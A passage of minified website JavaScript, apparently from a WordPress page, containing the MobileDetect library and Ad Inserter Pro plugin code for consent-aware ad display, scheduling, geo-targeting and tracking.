Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var p=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&p.push(b);return p}function fa(b,e){for(var p=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&p.push(b);return p}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(p){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(p){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,d,k){if(0==a.length){if("!@!"==k)return!0;d!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return d==k}if("object"!=
typeof d&&"array"!=typeof d)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,n]of Object.entries(d)){if(e(a,n,k))return!0}else if(l in d)return e(a,d[l],k);return!1}function p(a,d,k){if("object"!=typeof a||-1==d.indexOf("["))return!1;d=d.replace(/]| /gi,"").split("[");return e(d,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),d=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=d&&d.classList.add("status-ok"),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=d&&(d.classList.remove("status-error"),d.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=d&&(d.classList.remove("status-error"),
d.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=d&&(d.classList.remove("status-ok"),d.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),
null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,d)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});
b=x}if(b.length){b.forEach((a,d)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,d)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});d=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var n=
a.getAttribute("referer-list");n=b64d(n).split(",");var v=a.getAttribute("referer-list-type"),E=!1;n.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(n=a.getAttribute("client-list"),n=b64d(n).split(","),v=a.getAttribute("client-list-type"),r=!1,n.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((c,t)=>{t=!0;var w=!1;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);"language:"==c.substring(0,9)&&(w=!0,c=c.substring(9).toLowerCase());var q=!1;w?"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),
-1!=M.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),M.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==M.indexOf(c)&&(q=!0)):c==M&&(q=!0):"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),-1!=S.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),S.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==S.indexOf(c)&&(q=!0)):ba.is(c)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?
!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=n=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(c){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((c,t)=>{t=!0;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);var w=c,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=c.indexOf("["),J=0==c.indexOf("tcf-v2")||0==c.indexOf("euconsent-v2");J=J&&(B||T);-1!=c.indexOf("=")&&(q=c.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&B.classList.add("status-ok"),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):
"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=p(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==c?(U=!0,!1):!0}):U=-1!=k.indexOf(c);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&
(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(n=!0,I.classList.add("ai-list-data")));(l||!n&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");
y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");
0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);
l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(n||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&(d.style.position="")),a.hasAttribute("data-code")){n=b64d(a.dataset.code);u=document.createRange();
g=!0;try{H=u.createContextualFragment(n)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&d.css({position:""}));n=fa(a,".ai-fallback");0!=n.length&&n.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){n=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(n)}catch(f){g=
!1}g&&a.append(H);da(a)}else a.style.display="none",null!=d&&null==d.querySelector(".ai-debug-block")&&d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none");null!=d&&d.hasAttribute("data-ai")&&(d.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),d.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=d&&(d.removeAttribute("data-ai"),d.classList.remove("ai-track"),
null!=d.querySelector(".ai-debug-block")?(d.style.visibility="",d.classList.remove("ai-close"),d.classList.contains("ai-remove-position")&&(d.style.position="")):d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=d&&d.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}function ma(b,
e,p){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(p?";domain="+p:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==
typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(p){"cmplzEnableScripts"!=p.type&&"all"!==p.consentLevel||ai_load_blocks()}}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");
null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");
m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var p=0;p<e.length;p++){var z=
e[p].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
var ai_ip=!0,ai_data_id="112d878d30",ai_ajax_url="https://www.partitaiva.it/wp-admin/admin-ajax.php",ai_block_class_def="code-block";
if("undefined"!=typeof ai_ip){function u(b,g){g||(g=window.location.href);b=b.replace(/[\[\]]/g,"\\$&");return(b=(new RegExp("[?&]"+b+"(=([^&#]*)|&|#|$)")).exec(g))?b[2]?decodeURIComponent(b[2].replace(/\+/g," ")):"":null}function y(){return(new Date).getTime()+"-"+Math.round(1E5*Math.random())}function v(b){b.forEach((a,c)=>{a.classList.remove("ai-ip-data")});var g=!1;if(""!=ai_ip_data){try{var l=JSON.parse(ai_ip_data),f=l[0],r=l[1],p=l[2],q=l[3]}catch(a){return}var t=!1;-1!=f.indexOf("#")&&(t=!0,
f=f.replace("#",""));var e="";t&&(e="CFP BLOCKED, ");e=e+f+", "+r;null!=p&&null!=q&&(e=e+":"+p+":"+q);null==p&&(p="");null==q&&(q="");null!=l&&b.forEach((a,c)=>{c=a.closest("div."+ai_block_class_def);g=!0;if(a.hasAttribute("ip-addresses")){var h=a.getAttribute("ip-addresses").split(","),m=a.getAttribute("ip-address-list"),k=!1;h.every((d,n)=>{if("*"==d.charAt(0))if("*"==d.charAt(d.length-1)){if(d=d.substr(1,d.length-2),-1!=f.indexOf(d))return k=!0,!1}else{if(d=d.substr(1),f.substr(-d.length)==d)return k=
!0,!1}else if("*"==d.charAt(d.length-1)){if(d=d.substr(0,d.length-1),0==f.indexOf(d))return k=!0,!1}else if("#"==d){if(""==f)return k=!0,!1}else if("CFP"==d.toUpperCase()){if(t)return k=!0,!1}else if(d==f)return k=!0,!1;return!0});switch(m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}}if(g&&a.hasAttribute("countries"))switch(h=a.getAttribute("countries").split(","),m=a.getAttribute("country-list"),k=!1,h.every((d,n)=>{n=d.trim().split(":");if(null==n[1]||""==p)n[1]="";if(null==n[2]||""==q)n[2]="";
d=n.join(":").toUpperCase();n=(r+":"+(""==n[1]?"":p)+":"+(""==n[2]?"":q)).toUpperCase();return d==n?(k=!0,!1):!0}),m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";for(h=a.previousElementSibling;h&&!h.matches(".ai-debug-bar");)h=h.previousElementSibling;null!=h&&(m=h.querySelector(".ai-debug-name.ai-ip-country"),null!=m&&(m.textContent=e),m=h.querySelector(".ai-debug-name.ai-ip-status"),null!=m&&(m.textContent=
g?ai_front.visible:ai_front.hidden));if(g){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){h=b64d(a.dataset.code);m=document.createRange();var w=!0;try{var x=m.createContextualFragment(h)}catch(d){w=!1}w&&(null!=a.closest("head")?(a.parentNode.insertBefore(x,a.nextSibling),a.remove()):a.append(x));a.removeAttribute("data-code");z(a)}}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),
null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position=""),a.hasAttribute("data-code")&&(c.classList.remove("ai-list-block"),c.classList.remove("ai-list-block-filter"),null!=c.previousElementSibling&&c.previousElementSibling.classList.contains("ai-debug-info")&&c.previousElementSibling.remove())):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));null!=
c&&c.classList.remove("ai-list-block-ip")})}}ai_process_ip_addresses=function(b){if(null==b)b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var g=[];b.forEach((e,a)=>{e.matches(".ai-ip-data")?g.push(e):(e=e.querySelectorAll(".ai-ip-data"),e.length&&e.forEach((c,h)=>{g.push(c)}))});b=g}if(b.length)if("undefined"!=typeof ai_ip_data)v(b);else if("undefined"==typeof ai_ip_data_requested){ai_ip_data_requested=
!0;var l=ai_ajax_url+"?action=ai_ajax&ip-data=ip-address-country-city",f=u("ai-debug-ip-address");null!=f&&(l+="&ai-debug-ip-address="+f);f=u("ai-debug-country");null!=f&&(l+="&ai-debug-country="+f);f={ai_check:ai_data_id,version:y()};var r=[],p;for(p in f){var q=encodeURIComponent(p),t=encodeURIComponent(f[p]);r.push(q+"="+t)}r=r.join("&");(async function(){return await (await fetch(l,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:r})).text()})().then(e=>
{ai_ip_data=e;if(""==e){var a="Ajax request returned empty data, geo-targeting disabled";console.error(a);"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}else try{JSON.parse(e)}catch(c){a="Ajax call returned invalid data, geo-targeting disabled",console.error(a,e),"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");b.length&&v(b)}).catch(e=>{document.querySelectorAll("div.ai-ip-data").forEach((a,c)=>{a.style.display=
"none";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";a.classList.remove("ai-ip-data")})})}};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_ip_addresses()},5)});function z(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==
typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}};
var ai_internal_tracking=1,ai_external_tracking=0,ai_external_tracking_category="Ad Inserter Pro",ai_external_tracking_action="[EVENT]",ai_external_tracking_label="[BLOCK_NUMBER] - [BLOCK_VERSION_NAME]",ai_external_tracking_username="",ai_track_pageviews=1,ai_advanced_click_detection=0,ai_viewport_widths=[980,768,0],ai_viewport_indexes=[1,2,3],ai_viewport_names_string="WyJEZXNrdG9wIiwiVGFibGV0IiwiQ2VsbHVsYXJlIl0=",ai_data_id="112d878d30",
ai_ajax_url="https://www.partitaiva.it/wp-admin/admin-ajax.php",ai_debug_tracking=0,ai_adb_attribute='ZGF0YS1kYXRhLW1hc2s=';
if("undefined"!==typeof ai_internal_tracking){ai_viewport_names=JSON.parse(b64d(ai_viewport_names_string));function F(k,l){return(new RegExp("^"+l.split("*").map(r=>r.replace(/([.*+?^=!:${}()|\[\]\/\\])/g,"\\$1")).join(".*")+"$")).test(k)}function I(k,l,r,x){if(x){const B=y=>{y.target&&y.target.matches(x)&&r(y)};k.addEventListener(l,B);return B}k.addEventListener(l,r);return r}installIframeTracker=function(k,l){"function"==typeof k&&(k={blurCallback:k});if(null===k||!1===k)ai_iframeTracker.untrack(l);
